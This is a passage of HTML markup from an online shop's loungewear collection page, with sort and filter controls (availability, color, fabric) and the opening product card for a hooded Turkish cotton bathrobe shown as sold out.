                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">5 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">5 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (4)</span>
                                  <span class="visually-hidden">In stock (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (1)</span>
                                  <span class="visually-hidden">Out of stock (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/loungewear" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Color</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Color
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/6"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Beige (1)</span>
                                  <span class="visually-hidden">Beige (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/1"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Black (1)</span>
                                  <span class="visually-hidden">Black (1 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/11"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-3"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Pink (2)</span>
                                  <span class="visually-hidden">Pink (2 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.color-pattern"
                                    value="gid://shopify/TaxonomyValue/3"
                                    id="Filter-filter.v.t.shopify.color-pattern-mobile-4"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">White (1)</span>
                                  <span class="visually-hidden">White (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/loungewear" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-3-template--17781351219305__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-3"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Fabric</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-3-template--17781351219305__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Fabric
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.fabric-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.fabric"
                                    value="gid://shopify/TaxonomyValue/16984"
                                    id="Filter-filter.v.t.shopify.fabric-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Cotton (4)</span>
                                  <span class="visually-hidden">Cotton (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.t.shopify.fabric-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.t.shopify.fabric"
                                    value="gid://shopify/TaxonomyValue/57"
                                    id="Filter-filter.v.t.shopify.fabric-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Modal (1)</span>
                                  <span class="visually-hidden">Modal (1 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/en-eu/collections/loungewear" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en-eu/collections/loungewear" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en-eu/collections/loungewear" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">5 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--17781351219305__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style="--index: 0;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=165 165w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=360 360w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=533 533w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=720 720w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=940 940w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=1066 1066w,//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147 2600w
                "
                src="//crescentt.com/cdn/shop/files/hot_pink_hooded_side_4e83054c-f64e-4878-b650-b54ffc5346ec.jpg?v=1755888147&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe"
                class="motion-reduce"
                
                width="2600"
                height="3900"
                id="quick-add-template--17781351219305__main-collection-product-grid6880741032041-image"
              >
              
<img
                  srcset="//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=165 165w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=360 360w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=533 533w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=720 720w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=940 940w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=1066 1066w,//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652 2600w
                  "
                  src="//crescentt.com/cdn/shop/files/hot_pink_hooded_main_2.jpg?v=1755888652&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="2600"
                  height="3901"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              
                <a
                  href="/en-eu/products/fuchsia-rose-hooded-luxury-bathrobe"
                  id="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6880741032041"
                  class="full-unstyled-link"
                  aria-labelledby="StandardCardNoMediaLink-template--17781351219305__main-collection-product-grid-6880741032041 NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-6880741032041"
                >
                  Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe
                </a>
              
            </h3>
          </div>
          <div class="card__badge bottom right"><span
                id="NoMediaStandardBadge-template--17781351219305__main-collection-product-grid-6880741032041"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--17781351219305__main-collection-product-grid-6880741032041"
            
          >
            
              <a
                href="/en-eu/products/fuchsia-rose-hooded-luxury-bathrobe"
                id="CardLink-template--17781351219305__main-collection-product-grid-6880741032041"
                class="full-unstyled-link"
                aria-labelledby="CardLink-template--17781351219305__main-collection-product-grid-6880741032041 Badge-template--17781351219305__main-collection-product-grid-6880741032041"
              >
                Fuchsia Rose Hooded Turkish Cotton Spa Bathrobe
              </a>
            
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="
    price price-template--17781351219305__main-collection-product-grid
  price--sold-out  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        €87,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        €87,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €113,95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge bottom right"><span
              id="Badge-template--17781351219305__main-collection-product-grid-6880741032041"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style="--index: 1;">
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 125.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
